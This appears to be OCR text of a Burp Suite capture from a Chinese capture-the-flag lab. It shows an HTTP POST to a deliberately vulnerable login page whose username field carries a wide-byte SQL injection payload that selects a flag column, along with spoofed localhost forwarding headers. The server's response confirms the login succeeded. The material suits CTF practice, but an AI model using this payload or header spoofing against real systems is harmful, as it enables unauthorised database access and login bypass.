 请求
Raw 参数 头 Hex
1 POST /sqli/index.php HTTP/1.1
2 Host: dcnctf.com:2020
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dcnctf.com:2020
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/82.0.4073.0 Safari/537.36 Edg/82.0.446.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://dcnctf.com:2020/sqli/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: UM_distinctid=170c7c891877ad-0499336b7e4152-25570c4a-16e360-170c7c891889c7; _xsrf=
2|4c6e9ca6|a2742bb040ede342fd44ed6f3cf43ac2|1584440466; session_id=
"2|1:0|10:1584440469|10:session_id|44:NTk4MGY4MDFmOWZiYjdlZWI1M2JjY2QwODA5YjBjOWI=|20af2ebee9953497
09d49061afa3b9150a450cb1cf21ef652c3353ff85b2fce5"
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 username=%df%27%20union%20select%201,(select key1 from dcn.flag1),3%23&passwd=admin
响应
Raw 头 Hex Render
名 值
HTTP/1.1 200 OK
Date Tue, 17 Mar 2020 14:18:54 GMT
Server Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By PHP/5.2.17
Content-Length 1480
Connection close
Content-Type text/html;charset=UTF-8
14 <tr>
15 <td height="150">&nbsp;</td>
16 </tr>
17 <tr>
18 <td><table width="40%" border="0" align="center">
19 <tr>
20 <td height="100px" align="center"><h1>后台登录</h1></td>
21 </tr>
22 <tr>
23 <td>
24 <form id="form1" method="post" action="index.php">
25 <table width="100%" border="0">
26 <tr align="center" valign="middle">
27 <td height="50">用户名: <input name="username" type=text /></td>
28 </tr>
29 <tr align="center" valign="middle">
30 <td height="50">密 码: <input name="passwd" type=password /></td>
31 </tr>
32 <tr align="center" valign="middle">
33 <td height="50"><input type="submit" value="登录"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<in
type="reset" value="重置"></td>
34 </tr>
35 </table>
36 </form>
37 </td>
38 </tr>
39 </table></td>
40 </tr>
41 </table>
42 </body>
43 </html><font size='3'><p align='center'>登录成功，flag在flag1表中，列名为key1</p></font>
字节脉搏实验室